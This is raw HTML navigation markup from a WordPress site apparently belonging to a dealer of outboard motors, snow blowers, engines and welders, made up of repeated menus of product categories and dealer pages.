				<ul id="menu-2-69867e1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-140"><a href="https://mssmotorsportsug.com/" class="elementor-item menu-link" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-141"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">Showroom<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21086"><a aria-expanded="false" href="https://mssmotorsportsug.com/product-category/snow-blowers/" class="elementor-sub-item menu-link" tabindex="-1">SNOW BLOWERS<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21088"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/single-stage-snow-blowers/" class="elementor-sub-item menu-link" tabindex="-1">Single-Stage Snow Blowers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21091"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/two-stage-snow-blowers/" class="elementor-sub-item menu-link" tabindex="-1">Two-Stage Snow Blowers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21089"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/three-stage-snow-blowers/" class="elementor-sub-item menu-link" tabindex="-1">Three-Stage Snow Blowers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21087"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/power-brushes/" class="elementor-sub-item menu-link" tabindex="-1">Power Brushes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21090"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/tractor-mounts/" class="elementor-sub-item menu-link" tabindex="-1">Tractor Mounts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2465"><a href="https://mssmotorsportsug.com/product-category/marine-generators/" class="elementor-sub-item menu-link" tabindex="-1">Marine Generators</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-2463"><a aria-expanded="false" href="https://mssmotorsportsug.com/product-category/outboard-motor/" class="elementor-sub-item menu-link" tabindex="-1">Outboard Motors<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15721"><a href="https://mssmotorsportsug.com/product-category/evinrude-outboard-motors/" class="elementor-sub-item menu-link" tabindex="-1">Evinrude Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15722"><a href="https://mssmotorsportsug.com/product-category/honda-outboard-motors-for-sale/" class="elementor-sub-item menu-link" tabindex="-1">Honda Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16143"><a href="https://mssmotorsportsug.com/product-category/mercury-outboard-motors-for-sale/" class="elementor-sub-item menu-link" tabindex="-1">Mercury Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16312"><a href="https://mssmotorsportsug.com/product-category/nissan-outboard-motors/" class="elementor-sub-item menu-link" tabindex="-1">Nissan Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16182"><a href="https://mssmotorsportsug.com/product-category/suzuki-outboard-motors/" class="elementor-sub-item menu-link" tabindex="-1">Suzuki Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16313"><a href="https://mssmotorsportsug.com/product-category/yamaha-outboard-motors/" class="elementor-sub-item menu-link" tabindex="-1">Yamaha Outboard Motors</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2464"><a aria-expanded="false" href="https://mssmotorsportsug.com/product-category/inboard-and-sterndrives/" class="elementor-sub-item menu-link" tabindex="-1">Inboard and Sterndrives<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2904"><a href="https://mssmotorsportsug.com/product-category/inboard-diesel-engines/" class="elementor-sub-item menu-link" tabindex="-1">Inboard Diesel Engines</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2832"><a href="https://mssmotorsportsug.com/product-category/sterndrives/" class="elementor-sub-item menu-link" tabindex="-1">Sterndrives</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24794"><a href="https://mssmotorsportsug.com/product-category/car-engine/" class="elementor-sub-item menu-link" tabindex="-1">Car Engine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24793"><a href="https://mssmotorsportsug.com/product-category/crate-engines/" class="elementor-sub-item menu-link" tabindex="-1">Crate Engines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24795"><a href="https://mssmotorsportsug.com/product-category/horizontal-engines/" class="elementor-sub-item menu-link" tabindex="-1">Horizontal Engines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24796"><a href="https://mssmotorsportsug.com/product-category/vertical-engines/" class="elementor-sub-item menu-link" tabindex="-1">Vertical Engines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13064"><a aria-expanded="false" href="https://mssmotorsportsug.com/product-category/welding/" class="elementor-sub-item menu-link" tabindex="-1">Welding<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13065"><a href="https://mssmotorsportsug.com/product-category/engine-drives/" class="elementor-sub-item menu-link" tabindex="-1">Engine Drives</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13066"><a href="https://mssmotorsportsug.com/product-category/mig-welders/" class="elementor-sub-item menu-link" tabindex="-1">MIG Welders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13062"><a href="https://mssmotorsportsug.com/product-category/stick-welders/" class="elementor-sub-item menu-link" tabindex="-1">Stick Welders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13063"><a href="https://mssmotorsportsug.com/product-category/tig-welders/" class="elementor-sub-item menu-link" tabindex="-1">TIG Welders</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-931"><a aria-expanded="false" href="https://mssmotorsportsug.com/services-parts/" class="elementor-item menu-link" tabindex="-1">Services &#038; Parts<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://mssmotorsportsug.com/service-department/" class="elementor-sub-item menu-link" tabindex="-1">Service Department</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://mssmotorsportsug.com/service-appointments/" class="elementor-sub-item menu-link" tabindex="-1">Service Appointments</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a href="https://mssmotorsportsug.com/parts-department/" class="elementor-sub-item menu-link" tabindex="-1">Parts Department</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://mssmotorsportsug.com/parts-request/" class="elementor-sub-item menu-link" tabindex="-1">Parts Request</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3509"><a href="https://mssmotorsportsug.com/shipping/" class="elementor-sub-item menu-link" tabindex="-1">Shipping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-924"><a href="https://mssmotorsportsug.com/financing-department/" class="elementor-item menu-link" tabindex="-1">Financing Department</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-922"><a aria-expanded="false" href="https://mssmotorsportsug.com/dealer-info/" class="elementor-item menu-link" tabindex="-1">Dealer Info<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://mssmotorsportsug.com/about-us/" class="elementor-sub-item menu-link" tabindex="-1">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925"><a href="https://mssmotorsportsug.com/map-hours/" class="elementor-sub-item menu-link" tabindex="-1">Map &#038; Hours</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://mssmotorsportsug.com/employment/" class="elementor-sub-item menu-link" tabindex="-1">Employment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-921"><a href="https://mssmotorsportsug.com/charity-donation/" class="elementor-sub-item menu-link" tabindex="-1">Charity/Donation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-920"><a href="https://mssmotorsportsug.com/blog/" class="elementor-sub-item menu-link" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-932"><a href="https://mssmotorsportsug.com/shop/" class="elementor-sub-item menu-link" tabindex="-1">Shop</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://mssmotorsportsug.com/contact-us/" class="elementor-sub-item menu-link" tabindex="-1">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17221"><a href="https://mssmotorsportsug.com/reviews-2/" class="elementor-sub-item menu-link" tabindex="-1">Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17234"><a href="https://mssmotorsportsug.com/shipping/" class="elementor-sub-item menu-link" tabindex="-1">Shipping Information</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16486"><a href="https://mssmotorsportsug.com/refund_returns/" class="elementor-sub-item menu-link" tabindex="-1">Refund and Returns Policy</a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-35541b9 elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35541b9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-81582f6" data-id="81582f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2bf5a03 elementor-widget elementor-widget-image" data-id="2bf5a03" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="150" height="200" src="https://mssmotorsportsug.com/wp-content/uploads/2023/07/logo2-1.png" class="attachment-large size-large wp-image-16680" alt="" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2feff19" data-id="2feff19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-daf281f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="daf281f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-12cf2c2" data-id="12cf2c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a1b6cf3 elementor-view-default elementor-widget elementor-widget-icon" data-id="a1b6cf3" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="tel:+12094187758">
			<i aria-hidden="true" class="fas fa-phone-alt"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c57ace8" data-id="c57ace8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1def4c2 elementor-view-default elementor-widget elementor-widget-icon" data-id="1def4c2" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="im im-location"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-231956e" data-id="231956e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc325f7 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="dc325f7" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-dc325f7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-140"><a href="https://mssmotorsportsug.com/" class="elementor-item menu-link">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-141"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link">Showroom<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21086"><a aria-expanded="false" href="https://mssmotorsportsug.com/product-category/snow-blowers/" class="elementor-sub-item menu-link">SNOW BLOWERS<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21088"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/single-stage-snow-blowers/" class="elementor-sub-item menu-link">Single-Stage Snow Blowers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21091"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/two-stage-snow-blowers/" class="elementor-sub-item menu-link">Two-Stage Snow Blowers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21089"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/three-stage-snow-blowers/" class="elementor-sub-item menu-link">Three-Stage Snow Blowers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21087"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/power-brushes/" class="elementor-sub-item menu-link">Power Brushes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21090"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/tractor-mounts/" class="elementor-sub-item menu-link">Tractor Mounts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2465"><a href="https://mssmotorsportsug.com/product-category/marine-generators/" class="elementor-sub-item menu-link">Marine Generators</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-2463"><a aria-expanded="false" href="https://mssmotorsportsug.com/product-category/outboard-motor/" class="elementor-sub-item menu-link">Outboard Motors<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15721"><a href="https://mssmotorsportsug.com/product-category/evinrude-outboard-motors/" class="elementor-sub-item menu-link">Evinrude Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15722"><a href="https://mssmotorsportsug.com/product-category/honda-outboard-motors-for-sale/" class="elementor-sub-item menu-link">Honda Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16143"><a href="https://mssmotorsportsug.com/product-category/mercury-outboard-motors-for-sale/" class="elementor-sub-item menu-link">Mercury Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16312"><a href="https://mssmotorsportsug.com/product-category/nissan-outboard-motors/" class="elementor-sub-item menu-link">Nissan Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16182"><a href="https://mssmotorsportsug.com/product-category/suzuki-outboard-motors/" class="elementor-sub-item menu-link">Suzuki Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16313"><a href="https://mssmotorsportsug.com/product-category/yamaha-outboard-motors/" class="elementor-sub-item menu-link">Yamaha Outboard Motors</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2464"><a aria-expanded="false" href="https://mssmotorsportsug.com/product-category/inboard-and-sterndrives/" class="elementor-sub-item menu-link">Inboard and Sterndrives<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2904"><a href="https://mssmotorsportsug.com/product-category/inboard-diesel-engines/" class="elementor-sub-item menu-link">Inboard Diesel Engines</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2832"><a href="https://mssmotorsportsug.com/product-category/sterndrives/" class="elementor-sub-item menu-link">Sterndrives</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24794"><a href="https://mssmotorsportsug.com/product-category/car-engine/" class="elementor-sub-item menu-link">Car Engine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24793"><a href="https://mssmotorsportsug.com/product-category/crate-engines/" class="elementor-sub-item menu-link">Crate Engines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24795"><a href="https://mssmotorsportsug.com/product-category/horizontal-engines/" class="elementor-sub-item menu-link">Horizontal Engines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24796"><a href="https://mssmotorsportsug.com/product-category/vertical-engines/" class="elementor-sub-item menu-link">Vertical Engines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13064"><a aria-expanded="false" href="https://mssmotorsportsug.com/product-category/welding/" class="elementor-sub-item menu-link">Welding<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13065"><a href="https://mssmotorsportsug.com/product-category/engine-drives/" class="elementor-sub-item menu-link">Engine Drives</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13066"><a href="https://mssmotorsportsug.com/product-category/mig-welders/" class="elementor-sub-item menu-link">MIG Welders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13062"><a href="https://mssmotorsportsug.com/product-category/stick-welders/" class="elementor-sub-item menu-link">Stick Welders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13063"><a href="https://mssmotorsportsug.com/product-category/tig-welders/" class="elementor-sub-item menu-link">TIG Welders</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-931"><a aria-expanded="false" href="https://mssmotorsportsug.com/services-parts/" class="elementor-item menu-link">Services &#038; Parts<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://mssmotorsportsug.com/service-department/" class="elementor-sub-item menu-link">Service Department</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://mssmotorsportsug.com/service-appointments/" class="elementor-sub-item menu-link">Service Appointments</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a href="https://mssmotorsportsug.com/parts-department/" class="elementor-sub-item menu-link">Parts Department</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://mssmotorsportsug.com/parts-request/" class="elementor-sub-item menu-link">Parts Request</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3509"><a href="https://mssmotorsportsug.com/shipping/" class="elementor-sub-item menu-link">Shipping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-924"><a href="https://mssmotorsportsug.com/financing-department/" class="elementor-item menu-link">Financing Department</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-922"><a aria-expanded="false" href="https://mssmotorsportsug.com/dealer-info/" class="elementor-item menu-link">Dealer Info<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://mssmotorsportsug.com/about-us/" class="elementor-sub-item menu-link">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925"><a href="https://mssmotorsportsug.com/map-hours/" class="elementor-sub-item menu-link">Map &#038; Hours</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://mssmotorsportsug.com/employment/" class="elementor-sub-item menu-link">Employment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-921"><a href="https://mssmotorsportsug.com/charity-donation/" class="elementor-sub-item menu-link">Charity/Donation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-920"><a href="https://mssmotorsportsug.com/blog/" class="elementor-sub-item menu-link">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-932"><a href="https://mssmotorsportsug.com/shop/" class="elementor-sub-item menu-link">Shop</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://mssmotorsportsug.com/contact-us/" class="elementor-sub-item menu-link">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17221"><a href="https://mssmotorsportsug.com/reviews-2/" class="elementor-sub-item menu-link">Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17234"><a href="https://mssmotorsportsug.com/shipping/" class="elementor-sub-item menu-link">Shipping Information</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16486"><a href="https://mssmotorsportsug.com/refund_returns/" class="elementor-sub-item menu-link">Refund and Returns Policy</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-dc325f7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-140"><a href="https://mssmotorsportsug.com/" class="elementor-item menu-link" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-141"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">Showroom<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21086"><a aria-expanded="false" href="https://mssmotorsportsug.com/product-category/snow-blowers/" class="elementor-sub-item menu-link" tabindex="-1">SNOW BLOWERS<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21088"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/single-stage-snow-blowers/" class="elementor-sub-item menu-link" tabindex="-1">Single-Stage Snow Blowers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21091"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/two-stage-snow-blowers/" class="elementor-sub-item menu-link" tabindex="-1">Two-Stage Snow Blowers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21089"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/three-stage-snow-blowers/" class="elementor-sub-item menu-link" tabindex="-1">Three-Stage Snow Blowers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21087"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/power-brushes/" class="elementor-sub-item menu-link" tabindex="-1">Power Brushes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21090"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/tractor-mounts/" class="elementor-sub-item menu-link" tabindex="-1">Tractor Mounts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2465"><a href="https://mssmotorsportsug.com/product-category/marine-generators/" class="elementor-sub-item menu-link" tabindex="-1">Marine Generators</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-2463"><a aria-expanded="false" href="https://mssmotorsportsug.com/product-category/outboard-motor/" class="elementor-sub-item menu-link" tabindex="-1">Outboard Motors<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15721"><a href="https://mssmotorsportsug.com/product-category/evinrude-outboard-motors/" class="elementor-sub-item menu-link" tabindex="-1">Evinrude Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15722"><a href="https://mssmotorsportsug.com/product-category/honda-outboard-motors-for-sale/" class="elementor-sub-item menu-link" tabindex="-1">Honda Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16143"><a href="https://mssmotorsportsug.com/product-category/mercury-outboard-motors-for-sale/" class="elementor-sub-item menu-link" tabindex="-1">Mercury Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16312"><a href="https://mssmotorsportsug.com/product-category/nissan-outboard-motors/" class="elementor-sub-item menu-link" tabindex="-1">Nissan Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16182"><a href="https://mssmotorsportsug.com/product-category/suzuki-outboard-motors/" class="elementor-sub-item menu-link" tabindex="-1">Suzuki Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16313"><a href="https://mssmotorsportsug.com/product-category/yamaha-outboard-motors/" class="elementor-sub-item menu-link" tabindex="-1">Yamaha Outboard Motors</a></li>
	</ul>
</li>
